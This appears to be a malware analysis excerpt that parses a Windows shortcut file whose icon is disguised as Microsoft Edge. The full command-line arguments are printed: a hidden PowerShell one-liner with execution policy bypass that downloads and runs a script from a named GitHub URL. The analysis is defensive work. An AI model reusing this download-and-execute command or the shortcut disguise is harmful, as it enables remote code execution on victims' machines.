 sShellLinkHeader
sLinkTargetIDList CLSID_MyComputer\C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Suspicious File Path
sLinkInfo
RELATIVE_PATH ..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
WORKING_DIR C:\Users\GoBus\OneDrive\Рабочий стол
CountCharacters 36
String[36] C:\Users\GoBus\OneDrive\Рабочий стол
COMMAND_LINE_ARGUMENTS -Exec Bypass -W Hidden -C "set-alias x iex; x (irm 'https://raw.githubusercontent.com/GoBuster7777/asd/refs/heads/main/1.ps1')"
ICON_LOCATION C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
sExtraData
Downloads and executes a
PowerShell file from Github repo.